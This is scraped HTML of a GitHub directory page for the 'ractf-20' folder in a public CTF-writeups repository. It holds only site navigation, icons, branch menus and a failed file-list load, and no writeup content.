<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> noob-atbash </span> <span>/</span> CTF-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>4</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>9</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/noob-atbash/CTF-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":268353024,"originating_url":"https://github.com/noob-atbash/CTF-writeups/tree/master/ractf-20","user_id":null}}" data-hydro-click-hmac="3909d4ec2adedcc691cfa09c181db71a8e01a5b1af2749d2e1d324d09c819ae2"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-writeups</span></span></span><span>/</span>ractf-20<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-writeups</span></span></span><span>/</span>ractf-20<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/noob-atbash/CTF-writeups/tree-commit/3c4f9c25171916f6fb184a5a4972b560aa172298/ractf-20" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/noob-atbash/CTF-writeups/file-list/master/ractf-20"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
